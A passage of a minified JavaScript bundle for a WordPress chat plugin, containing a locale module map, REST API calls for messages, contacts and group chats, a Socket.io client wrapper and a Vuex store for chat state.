y.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function i(t){var e=r(t);return s(e)}function r(t){if(!s.o(a,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return a[t]}i.keys=function(){return Object.keys(a)},i.resolve=r,t.exports=i,i.id="4678"},4772:function(t,e){t.exports="[data-uri]"},"484d":function(t,e,s){},"490c":function(t,e,s){},"4c98":function(t,e,s){},"4e69":function(t,e,s){"use strict";s("76ab")},5261:function(t,e,s){},"534d":function(t,e,s){},"535d":function(t,e,s){"use strict";s("a8e3")},"53aa":function(t,e,s){"use strict";s("59e4")},"56d7":function(t,e,s){"use strict";s.r(e);var a=s("a026"),i=s("bc3a"),r=s.n(i),o=(s("14d9"),s("33d1"),s("ea98"),s("2f62")),n=s("782e"),c=s.n(n),l=s("1157"),p=s.n(l),u=s("ade3"),d=s("b9b9"),h=s("fd34"),m=s.n(h);const g={PICK_YOUR_EMOJI:"Pick your emoji",EMOJI:"Emoji",INSERT_EMOTICON:"Insert Emoticon",AVATAR:m.a,TODAY:"Today",YESTERDAY:"Yesterday",VIDEO_THUMBNAIL:window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.videoThumbnail:""},f=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting:{},v=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.logoutUrl:"",C=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.translations:{},I=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.reportingReasons:{},y=window.wpguppy_scripts_vars?window.wpguppy_scripts_vars.chatSetting.socketHost+":"+window.wpguppy_scripts_vars.chatSetting.socketPort:"";window.wpguppy_scripts_vars&&window.wpguppy_scripts_vars.chatSetting.socketPort;var _=s("c1df"),b=s.n(_);class A{constructor(){Object(u["a"])(this,"recordLimit",Number(window.wpguppy_scripts_vars.showRec))}getGroupMemberList(t,e=""){let s=F.state.groupMemberOffset,i=F.state.noMoreGroupMemeber,r=F.state.groupMemberFlag,o=F.state.userId;if(!i){F.commit("updateListFlag",{flag:"isScrollList",flagValue:!0}),a["a"].axios.get("get-guppy-group-users?offset="+s+"&search="+e+"&userId="+o).then(e=>{F.commit("updateListFlag",{flag:"isScrollList",flagValue:!1});let s=0==e.data.guppyGroupUsers.length;F.commit("updateRecordList",{RecordList:"noMoreGroupMemeber",RecordListValue:s}),r||(F.commit("updateListFlag",{flag:"groupMemberFlag",flagValue:!0}),F.state.initGroupMembers=e.data.guppyGroupUsers);let a={list:e.data.guppyGroupUsers,listType:"groupMembers",isScrolling:t};F.commit("updateRecList",a)}).catch(t=>{console.log(t),F.commit("updateListFlag",{flag:"isScrollList",flagValue:!1})});let i=s+this.recordLimit;F.commit("updateOffset",{offset:"groupMemberOffset",offsetValue:i})}}async getConversation(t,e,s){let i=F.state.userId;try{return await a["a"].axios.get("load-guppy-messages-list?userId="+i+"&offset="+t+"&search="+e+"&chatType="+s)}catch(r){return console.log(r),r}}async getUsersList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-users?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async pusherTypeIndicator(t){try{return await a["a"].axios.post("user-typing",t)}catch(e){return console.log(e),e}}async getFriendRequestsList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-friend-requests?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async getContactList(t,e,s=""){let i=F.state.userId;try{return await a["a"].axios.get("load-guppy-contacts?userId="+i+"&offset="+t+"&search="+s+"&friendStatus="+e)}catch(r){return console.log(r),r}}async getWhatsappUserList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-whatsapp-users?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async getAdminSupportUserList(t,e=""){let s=F.state.userId,i=Number(F.state.userType);try{return await a["a"].axios.get("load-guppy-support-users?userId="+s+"&offset="+t+"&userType="+i+"&search="+e)}catch(r){return console.log(r),r}}async getAdminSupportUserChats(t,e="",s){let i=F.state.userId,r=Number(F.state.userType);try{return await a["a"].axios.get("load-guppy-support-messages-list?userId="+i+"&offset="+t+"&userType="+r+"&search="+e+"&isSupportMember="+s)}catch(o){return console.log(o),o}}async getpostList(t,e=""){let s=F.state.userId;try{return await a["a"].axios.get("load-guppy-post-messages-list?userId="+s+"&offset="+t+"&search="+e)}catch(i){return console.log(i),i}}async deleteChats(t){let e=F.state.userId;try{return await a["a"].axios.put("delete-guppy-conversation",{chatIds:t,userId:e})}catch(s){return console.log(s),s}}async deleteConvMessages(t){let e=F.state.userId;try{return await a["a"].axios.put("delete-guppy-conversation-messages",{messageIds:t,userId:e})}catch(s){return console.log(s),s}}async sendMessage(t,e=""){p()(".at-replay_upload").removeClass("at-uploadoption_open");let s="",i="",r=new Object;r=F.state.isMessangerChat?{...F.state.chatInfo}:{...F.state.chatInfo[e]};let o=r.muteNotification;0!=r.chatType&&1!=r.chatType&&3!=r.chatType||(s=r.userName,i=r.userAvatar);try{let e=await a["a"].axios.post("send-guppy-message",t);if("success"==e.data.type){let t=JSON.parse(JSON.stringify(e.data.chatData));t["isSender"]=!0,F.commit("appendMessage",t);let a=JSON.parse(JSON.stringify(e.data.messagelistData)),r=JSON.parse(JSON.stringify(e.data.chatData)),n=e.data.chatType,c=[],l=0;2==n&&(c=e.data.groupMembers,l=F.state.userId);let p={chatData:r,messagelistData:a,groupMembers:c,userName:s,userAvatar:i,userId:l,chatType:n,muteNotification:o};F.dispatch("triggerSocketEvents",{event:"sendMessage",payload:p})}return e.data}catch(n){return this.errors=n,n}}getUnReadMessages(){let t=F.state.userId,e=Number(F.state.userType),s=F.state.isSupportMember;a["a"].axios.get("load-unread-count?userId="+t+"&userType="+e+"&isSupportMember="+s).then(t=>{F.commit("unseenCountMessage",t.data.unReadContent)}).catch(t=>{console.log(t)})}async muteNotification(t){let e=F.state.userId;try{let s=await a["a"].axios.post("mute-guppy-notifications",t);if("success"==s.data.type){let a={muteType:t.muteType,chatType:t.chatType,chatId:t.chatId,isMute:"1"==s.data.muteAll,userId:e};F.commit("updateMuteChatNotify",a),F.dispatch("triggerSocketEvents",{event:"updateMuteChatNotify",payload:a})}return s}catch(s){return console.log(s),s}}getProfileInfo(){let t=F.state.userId,e=Number(F.state.userType);a["a"].axios.get("load-profile-info?userId="+t+"&userType="+e).then(t=>{if("success"==t.data.type){let e={userInfo:t.data.userInfo};t.data.onlineFriendslist&&(e.onlineFriendslist=t.data.onlineFriendslist),F.dispatch("setUserProfile",e)}else t.data.type}).catch(t=>{console.log(t)})}getGuestUserInfo(){let t="";var e=document.cookie.split("; ").find(t=>t.startsWith("guppy_guest_account="));if(e&&(t=e.split("=")[1]),t){let e=decodeURIComponent(t).split("|"),s={muteNotification:!1,userAvatar:"",userEmail:"",userId:e[1],userName:e[0],userPhone:""};F.dispatch("setUserProfile",{userInfo:s})}}}var T=new A;class S{constructor(){Object(u["a"])(this,"userId",F.state.userId)}static updateGroupMembers(){F.commit("editGroupDetail",{resetGroup:!0}),F.state.groupId=Math.floor(1e5*Math.random()),F.state.initGroupMembers.length?F.state.groupMembers=F.state.initGroupMembers:F.state.groupMembers.length&&this.groupMemberFlag||T.getGroupMemberList(!1)}static async updateUserStatus(t){try{let e=await a["a"].axios.post("update-user-status",t);if("success"==e.data.type){let s=JSON.parse(JSON.stringify(e.data.userData));if(4==t.statusType||3==t.statusType){s["senderUserName"]=F.state.userProfile.userName,s["senderUserAvatar"]=F.state.userProfile.userAvatar,s["receiverMuteNotification"]=t.muteNotification;let e={userData:s};F.dispatch("triggerSocketEvents",{event:"updateUser",payload:e})}}return e}catch(e){return console.log(e),e}}static async updatePostUserStatus(t){try{let e=await a["a"].axios.post("update-post-user-status",t);if("success"==e.data.type){let s=JSON.parse(JSON.stringify(e.data.userData));if(4==t.statusType||3==t.statusType){s["senderUserName"]=F.state.userProfile.userName,s["senderUserAvatar"]=F.state.userProfile.userAvatar,s["receiverMuteNotification"]=t.muteNotification;let e={userData:s};F.dispatch("triggerSocketEvents",{event:"updateUser",payload:e})}}return e}catch(e){return console.log(e),e}}static async sendGuppyInvite(t){try{let e=await a["a"].axios.post("send-guppy-invite",t);if("success"==e.data.type&&(e.data.autoInvite&&e.data.messagelistData&&e.data.friendData&&e.data.resendRequest&&F.commit("startChat",{friendData:e.data.friendData,messagelistData:e.data.messagelistData}),e.data.messagelistData&&e.data.chatData)){let t=JSON.parse(JSON.stringify(e.data.messagelistData)),s=JSON.parse(JSON.stringify(e.data.chatData)),a=e.data.userName,i=e.data.userAvatar,r=e.data.chatData.chatType,o=[],n=0,c={chatData:s,messagelistData:t,groupMembers:o,userName:a,userAvatar:i,userId:n,chatType:r};F.dispatch("triggerSocketEvents",{event:"sendMessage",payload:c})}return e}catch(e){return console.log(e),e}}static async getMessangerChatInfo(t){try{let e=await a["a"].axios.get("get-messenger-chat-info?chatType="+t.chatType+"&chatId="+t.chatId+"&userId="+t.userId);return e}catch(e){return console.log(e),e}}static downloadFile(t,e){var s=document.createElement("a");s.href=t,s.download=e,document.body.appendChild(s),s.click(),document.body.removeChild(s)}static getMessageTime(t){let e=null;if(t){let s=f.timeFormat,a="24hrs"==s?"HH:MM":"h:MM tt";e=Object(d["a"])(new Date(1e3*t),a),"12hrs"==s&&(e=e.replace("am",C.am_time_txt),e=e.replace("pm",C.pm_time_txt))}return e}static getLongDateTime(t){let e=null;const s=new Date(1e3*t);var a=b()(s),i=b()().endOf("day");let r=i.diff(a,"days");if(0==r){let t=f.timeFormat,a="24hrs"==t?"HH:MM":"h:MM tt";e=Object(d["a"])(s,a),"12hrs"==t&&(e=e.replace("am",C.am_time_txt),e=e.replace("pm",C.pm_time_txt))}else if(1==r)e=C.yesterday_time_txt;else if(r>1&&r<7){e=Object(d["a"])(s,"ddd");let t=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];t.forEach(t=>{e=e.replace(t.slice(0,3),C[t.toLowerCase()].slice(0,3))})}else e=new Date(1e3*t).toLocaleDateString();return e}static updateSeenMessagesCounter(t){a["a"].axios.post("update-guppy-message",t).then(e=>{if("success"==e.data.type)if(0==e.data.chatType||1==e.data.chatType||3==e.data.chatType){if(Object.keys(e.data.messageIds).length){let t={senderId:e.data.senderId,chatId:e.data.chatId,messageIds:e.data.messageIds,messageCounter:e.data.messageCounter,chatType:e.data.chatType};F.dispatch("triggerSocketEvents",{event:"updateMsgStatus",payload:t})}}else if(2==e.data.chatType&&Object.keys(e.data.messageSenders).length){let s={chatId:e.data.chatId,messageSenders:e.data.messageSenders,chatType:e.data.chatType,messageCounter:e.data.messageCounter,userId:t.userId};F.dispatch("triggerSocketEvents",{event:"updateMsgStatus",payload:s})}}).catch(t=>{console.log(t)})}static validateEmail(t){const e=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return e.test(t)}static messagesScrollList(t=0,e){a["a"].nextTick(()=>{let s=document.getElementById("message-wrap_"+e);s&&(s.scrollTop=s.scrollHeight-t)})}static playNotificationBell(){let t=f.notificationBellUrl;var e=document.createElement("audio");e.autoplay=!0,e.load(),e.addEventListener("load",()=>{e.play()},!0),e.src=t}static getChatType(t){if("string"==typeof t){if("private"==t)return 1;if("group"==t)return 2;if("post"==t)return 0}else{if(1==t)return"private";if(2==t)return"group";if(0==t)return"post"}}static getChatId(t){let e="",s=t.chatType;return 1==s?e=t.userId:2==s?e=t.chatId:0==s&&(e=t.postId),Number(e)}static loadMediaMessage(t,e=""){let s={};F.state.isMessangerChat?s={...F.state.chatInfo}:e&&(s={...F.state.chatInfo[e]});let a={chatId:s.chatId,chatType:Number(s.chatType),messageType:5,isSender:!0,timeStamp:Math.floor((new Date).getTime()/1e3),metaData:{randNum:t}};F.getters.getQuoteMessage&&(a["replyMessage"]=F.getters.getQuoteMessage),F.commit("appendMessage",a)}static getCookie(t){var e=document.cookie.split("; ").find(e=>e.startsWith(t+"="));if(e)return e.split("=")[1]}}var M=s("daa8");class w{constructor(){Object(u["a"])(this,"socket",void 0)}socketConnection(t){let e=!1;return"https:"===window.location.protocol&&(e=!0),this.socket=Object(M["a"])(y,{auth:{token:t},secure:e,reconnect:!0}),this.socket}connectUser(t){this.socket&&this.socket.emit("addUser",{userId:t})}sendMessage(t){this.socket&&this.socket.connected&&(this.socket.emit("receiverChatData",t),this.socket.emit("senderChatData",t))}updateMsgStatus(t){this.socket&&this.socket.connected&&this.socket.emit("updateMsgStatus",t)}deleteMessage(t){this.socket&&this.socket.connected&&(this.socket.emit("deleteSenderMessage",t),this.socket.emit("deleteReceiverMessage",t))}isTyping(t){this.socket&&this.socket.connected&&this.socket.emit("isTyping",t)}updateUser(t){this.socket&&this.socket.connected&&this.socket.emit("updateReceiverUser",t),this.socket&&this.socket.connected&&this.socket.emit("updateSenderUser",t)}updateGuppyGroup(t){this.socket&&this.socket.connected&&this.socket.emit("groupChatData",t)}leaveGuppyGroup(t){this.socket&&this.socket.connected&&this.socket.emit("leaveGuppyGroup",t)}updateMuteChatNotify(t){this.socket&&this.socket.connected&&this.socket.emit("updateMuteChatNotify",t)}clearChat(t){this.socket&&this.socket.connected&&this.socket.emit("clearChat",t)}deleteGroup(t){this.socket&&this.socket.connected&&this.socket.emit("deleteGroup",t)}updateOnlineStatus(t){this.socket&&this.socket.connected&&this.socket.emit("updateOnlineStatus",t)}}var L=new w;const N={groupMemberOffset:0,groupId:!0,noMoreGroupMemeber:!1,groupMemberFlag:!1,isEditGroup:!1,groupMembers:[],initGroupMembers:[],deleteGroupMember:{userName:"",memberId:"",groupId:""},groupDetail:{disableReply:"",groupTitle:"",memberIds:[],adminIds:[],userId:window.wpguppy_scripts_vars.userId,isEditGroup:!1}},D={updateGroupChatData(t,e){let s=e.chatId;if(t.messagesList[s]&&(t.messagesList[s].messages.push(e.chatData),p()("#message-wrap_"+s).length&&p()("#message-wrap_"+s).animate({scrollTop:p()("#message-wrap_"+s)[0].scrollHeight},800)),t.groupConversation[s]){let e=t.groupConversation[s].muteNotification;t.userProfile.muteNotification||e||S.playNotificationBell()}},editGroupDetail(t,e){let s="";if(t.isMessangerChat?s=t.chatInfo:e.chatId&&(s=t.chatInfo[e.chatId]),e.resetGroup){let e={disableReply:!1,groupTitle:"",memberIds:[],adminIds:[],userId:this.userId,isEditGroup:!1,removeImage:0};a["a"].set(t,"groupDetail",e)}else{a["a"].set(t,"groupId",Math.floor(1e5*Math.random())),t.initGroupMembers.length?a["a"].set(t,"groupMembers",t.initGroupMembers):t.groupMembers.length&&t.groupMemberFlag||T.getGroupMemberList(!1);let e=[],i=[];if(s.groupDetail){let t=Object.values(s.groupDetail.memberAvatars),a=t.filter(t=>2==Number(t.groupRole));e=t.map(t=>t.userId),a.length&&(i=a.map(t=>t.userId))}let r={disableReply:s.groupDetail?s.groupDetail.disableReply:"",groupTitle:s.groupTitle,memberIds:e,adminIds:i,userId:t.userId,isEditGroup:!0,removeImage:0};a["a"].set(t,"groupDetail",r)}}},R={},k={chatInfo:{},privateChatOffset:0,noMorePrivateChat:!1,privateConvFlag:!1,privateChatSearch:"",privateConversation:{},privateChatCount:0,onlineUsersList:new Object,groupChatOffset:0,noMoreGroupChat:!1,groupConvFlag:!1,groupChatSearch:"",groupConversation:{},groupChatCount:0,postListFlag:!1,postListOffset:0,noMorePostUsers:!1,postUserSearch:"",postConversation:{},postmessagesCount:0,adminSupportUserListFlag:!1,adminSupportUserListOffset:0,noMoreAdminSupportUsers:!1,adminSupportUserSearch:"",adminSupportUserList:{},adminSupportChatsFlag:!1,adminSupportChatsOffset:0,noMoreAdminSupportChats:!1,adminSupportChatsSearch:"",adminSupportChats:{},adminSupportChatCount:0,whatsappListFlag:!1,whatsappListOffset:0,noMoreWhatsappUsers:!1,whatsappUserSearch:"",whatsappList:{},contactListFlag:!1,contactListOffset:0,noMoreContactUsers:!1,contactUserSearch:"",contactList:{},requestListFlag:!1,requestListOffset:0,noMoreRequesttUsers:!1,requestUserSearch:"",requestList:{},requestCount:0,friendListFlag:!1,friendListOffset:0,noMoreFriendUsers:!1,friendUserSearch:"",friendList:{},blockListFlag:!1,blockListOffset:0,noMoreBlockUsers:!1,blockUserSearch:"",blockList:{},windowWidth:0,deleteConversations:[]},P={startConversation(t,e){t.commit("startConversation",e)}},x={refreshSupportChats(t){a["a"].set(t,"adminSupportChatsFlag",!1),a["a"].set(t,"adminSupportChatsOffset",0),a["a"].set(t,"noMoreAdminSupportChats",!1),a["a"].set(t,"adminSupportChatsSearch",""),a["a"].set(t,"adminSupportChats",{}),a["a"].set(t,"adminSupportChatCount",0)},removeChatInfo(t,e){a["a"].delete(t.chatInfo,e.chatId)},deleteConversation(t,e){e.chatIds.forEach(s=>{s in t[e.listType]&&(a["a"].delete(t[e.listType],s),Object.keys(t.messagesList).length&&s in t.messagesList[s]&&a["a"].delete(t.messagesList,s))})},removeContactListItem(t,e){a["a"].delete(t.contactList,e.chatId)},updateWidgetType(t,e){"isMessangerChat"in e&&(t.isMessangerChat=e.isMessangerChat,t.isMobileView&&(t.chatInfo=new Object)),"isWhatsappChat"in e&&(t.isWhatsappChat=e.isWhatsappChat),"isMobileView"in e&&(t.isMobileView=e.isMobileView),"isfloatingChat"in e&&(t.isfloatingChat=e.isfloatingChat)},updateChatInfo(t,e){if(0==Object.keys(e).length)a["a"].set(t,"chatInfo",{}),a["a"].set(t,"widgetChatMessageInput",{}),a["a"].set(t,"messageInput","");else if(t.isMessangerChat)a["a"].set(t,"chatInfo",e.data);else if(e.userClick&&t.isWhatsappChat){let s=new Object;s["00_4"]=e.data,a["a"].set(t,"chatInfo",s),a["a"].delete(t.widgetChatMessageInput,"00_4")}else{t.chatInfo["00_4"]&&e.userClick&&a["a"].delete(t.chatInfo,"00_4"),a["a"].delete(t.widgetChatMessageInput,"00_4");let s=t.windowWidth,i=3;s<1141?i=1:s<1601&&(i=2);let r=e.data.chatId,o=!1,n=!1;Object.prototype.hasOwnProperty.call(t.chatInfo,r)&&(o=!0),e.userClick&&(n=!0);let c=Object.values(t.chatInfo).filter(t=>0==t.isMinimize);if(c.length==i)if(n)if(o){let e=c.findIndex(t=>t.chatId==r);if(-1==e){let e={};e=t.chatInfo[r],e.isMinimize=!1,a["a"].delete(t.chatInfo,r),a["a"].set(t.chatInfo,r,e),a["a"].set(t.chatInfo[c[0].chatId],"isMinimize",!0)}}else a["a"].set(t.chatInfo[c[0].chatId],"isMinimize",!0),e.data["isMinimize"]=!1,a["a"].set(t.chatInfo,r,e.data);else e.data["isMinimize"]=!o,a["a"].set(t.chatInfo,r,e.data);else if(n)if(o){let e={};e=t.chatInfo[r],e.isMinimize=!1,a["a"].set(t.chatInfo,r,e)}else e.data["isMinimize"]=!1,a["a"].set(t.chatInfo,r,e.data);else if(o){let s=c.findIndex(t=>t.chatId==r),i=!0;-1!=s&&(i=!1),e.data["isMinimize"]=i,a["a"].set(t.chatInfo,r,e.data)}else e.data["isMinimize"]=!0,a["a"].set(t.chatInfo,r,e.data)}},unseenCountMessage(t,e){t.groupChatCount=e.groupChatCount,t.postmessagesCount=e.postmessagesCount,t.privateChatCount=e.privateChatCount,t.requestCount=e.requestCount,t.adminSupportChatCount=e.supportbaseChatCount},updateTabListRecord(t,e){if(Object.keys(t[e.listType]).length&&e.isScrolling){let s={...t[e.listType],...e.list};a["a"].set(t,e.listType,s)}else a["a"].set(t,e.listType,e.list)},selectTab(t,e){let s=[...f.enabledTabs,"profile"];s.includes("private_chats")||s.push("private_chats"),(s.includes(e)||t.isAdminChat)&&(t.activeTab=e)},startChat(t,e){let s=e.friendData,i=e.messagelistData,r=s.chatId;a["a"].delete(t.contactList,r);let o={...s,isSender:!0,message:i.message,isStartChat:i.isStartChat,blockedId:i.blockedId,messageId:i.messageId,messageStatus:i.messageStatus,messageType:i.messageType,muteNotification:!1,timeStamp:i.timeStamp,isMinimize:!1};if(t.activeTab="messages",!Object.prototype.hasOwnProperty.call(t.friendList,r)&&!s.isBlocked){const e=Object.assign({chatId:s},t.friendList);a["a"].set(t,"friendList",e)}if(!Object.prototype.hasOwnProperty.call(t.privateConversation,r)){const e=Object.assign({chatId:o},t.privateConversation);a["a"].set(t,"privateConversation",e)}t.isMessangerChat?a["a"].set(t,"chatInfo",o):a["a"].set(t.chatInfo,r,o),p()(".at-chat").addClass("at-opnchatbox")},updateRecList(t,e){let s=e;t[s.listType].length&&s.isScrolling?s.list.forEach(e=>{let i=t[s.listType].findIndex(t=>Number(t.userId)==Number(e.userId));-1==i&&a["a"].set(t[s.listType],t[s.listType].length,e)}):(t[s.listType]=[],t[s.listType]=s.list)},updateConversationMessage(t,e){let s=e.chatId,i=e.chatType,r="";if(0==i?r="postConversation":1==i?r="privateConversation":2==i?r="groupConversation":3==i&&(r="adminSupportChats"),e.messageId)Object.prototype.hasOwnProperty.call(t[r],s)&&t[r][s].messageId==e.messageId&&(t[r][s].messageStatus=2);else if(e.messagelistData){let o=JSON.parse(JSON.stringify(e.messagelistData));o["clearChat"]=!1;let n=0;if(Object.prototype.hasOwnProperty.call(t[r],s)&&a["a"].delete(t[r],s),t.isMessangerChat)0!==Object.keys(t.chatInfo).length&&t.chatInfo.chatId==s&&t.chatInfo.chatType==i||(n=o.UnreadCount),2==o.chatType?t.chatInfo&&t.chatInfo.chatId==s&&t.chatInfo.chatType==o.chatType&&a["a"].set(t,"chatInfo",o):o.isStartChat&&(a["a"].set(t,"chatInfo",o),p()(".at-chat").addClass("at-opnchatbox"));else{let e=Object.values(t.chatInfo).filter(t=>0==t.isMinimize&&t.chatId==s).length;0==e&&(n=o.UnreadCount);let a=!1;o.isStartChat&&(a=!0),t.isMobileView||this.commit("updateChatInfo",{data:o,userClick:a})}if(Number(n)>0)if(0==o.chatType){let e=t.postmessagesCount+1;a["a"].set(t,"postmessagesCount",e)}else if(1==o.chatType){let e=t.privateChatCount+1;a["a"].set(t,"privateChatCount",e)}else if(2==o.chatType){let e=t.groupChatCount+1;a["a"].set(t,"groupChatCount",e)}else if(3==o.chatType){let e=t.adminSupportChatCount+1;a["a"].set(t,"adminSupportChatCount",e)}o.UnreadCount=n;let c=new Object;c[s]=o;let l={...c,...t[r]};a["a"].set(t,r,l)}},updateWindowWidth(t,e){t.windowWidth=e.windowWidth}},O={selectedChatId:""},E={},B={updateSelectedChatId(t,e){a["a"].set(t,"selectedChatId",e.chatId)},closeWidgetChatbox(t,e){a["a"].delete(t.widgetChatMessageInput,e.chatId),a["a"].delete(t.chatInfo,e.chatId),a["a"].set(t,"messageInput",""),a["a"].delete(t.quoteMessageId,e.chatId)},minimizeWidgetChatbox(t,e){let s=e.chatId;if(e.isMinimize){let e={...t.chatInfo[s]};e.isMinimize=!0,a["a"].delete(t.widgetChatMessageInput,s),a["a"].delete(t.chatInfo,s),a["a"].set(t.chatInfo,s,e)}else{let e=t.windowWidth,i=3;e<1141?i=1:e<1601&&(i=2);let r=Object.values(t.chatInfo).filter(t=>0==t.isMinimize);if(r.length==i&&a["a"].set(t.chatInfo[r[0].chatId],"isMinimize",!0),t.chatInfo[s].UnreadCount>0){let e=t.userId,a=t.userType,i={chatId:s,chatType:t.chatInfo[s].chatType,userId:e,userType:a};S.updateSeenMessagesCounter(i)}let o={...t.chatInfo[s]};o.isMinimize=!1,a["a"].delete(t.chatInfo,s),a["a"].set(t.chatInfo,s,o),t.chatInfo["00_4"]&&(a["a"].delete(t.chatInfo,"00_4"),a["a"].delete(t.widgetChatMessageInput,"00_4"))}}},U={...N,...k,...O},j={...P,...R},G={...D,...x,...B};a["a"].use(o["a"]);var V=!0,Q=1500,F=new o["a"].Store({state:{...U,userId:window.wpguppy_scripts_vars.userId,userType:window.wpguppy_scripts_vars.userType,isSupportMember:f.isSupportMember,FriendsOffset:0,BlocksOffset:0,isAdminChat:!1,isScrollList:!1,pusher:!1,noMoreFriends:!1,noMoreBlockUsers:!1,invitationResp:!1,ReceiveInvitation:!1,userFriendFlag:!1,userBlockFlag:!1,postFlag:!1,autoInvite:!0,isEmptyView:!0,isOpenMessagesScr:!1,isMessangerChat:!1,isWhatsappChat:!1,isMobileView:!1,isDeletingMessage:!1,isfloatingChat:!1,userResponseData:"",unseenPostMsgCount:"",unseenMsgCount:"",userProfile:"",quoteMessageId:{},widgetChatMessageInput:{},messageInput:"",friendSearch:"",blockUserSearch:"",activeTab:"users",messagesList:{},deleteConversations:[]},getters:{attachmentList:t=>(e="")=>{let s="";t.isMessangerChat?s=t.chatInfo.chatId:e?s=e:t.selectedChatId&&(s=t.selectedChatId);let a=t.messagesList[s];return a&&a.mediaAttachments?a.mediaAttachments:[]},galleryItems:t=>(e="")=>{let s="";t.isMessangerChat?s=t.chatInfo.chatId:e?s=e:t.selectedChatId&&(s=t.selectedChatId);let a=[],i=t.messagesList[s];return i&&i.mediaAttachments?(i.mediaAttachments.length&&i.mediaAttachments.forEach(t=>{let e=null;if("images"==t.type)e={type:"image",thumb:t.thumbnail,src:t.file,messageId:t.messageId};else if("video"==t.type){let s=t.file.split(".").pop();e={type:"video",thumb:g.VIDEO_THUMBNAIL,sources:[{src:t.file,type:"video/"+s}],messageId:t.messageId,width:800,height:600,autoplay:!1}}e&&a.push(e)}),a):[]},getTotalUnreadCount:t=>{let e=t.privateChatCount,s=t.postmessagesCount,a=t.requestCount;return Number(e)+Number(s)+Number(a)},getMessageInput:t=>e=>t.isMessangerChat?t.messageInput:e?t.widgetChatMessageInput[e]:void 0,typingUsersIndicatorText:t=>e=>{let s="";t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a="typingUsers"in s,i="",r="",o=0;if(a){let t=s.typingUsers;if(o=t.length,o){let e=t.slice(0,3);1==o?(i="isTypingText",r=e[0]):2==o||3==o?(i="areTypingText",r=e.join(", ")):(i="moreTypingText",r=e.join(", "))}}return{typeIndicator:i,typingUsers:r,totalUsers:o}},isDisabledFooter:t=>e=>{let s="";if(t.isMessangerChat?s=t.chatInfo.chatId:e&&(s=e),t.messagesList[s]){let e=t.messagesList[s].messages.at(-1);if(e)return 5==e.messageType}return!1},loadChat:t=>(e="")=>{if(t.isMessangerChat){if(t.messagesList[t.chatInfo.chatId])return 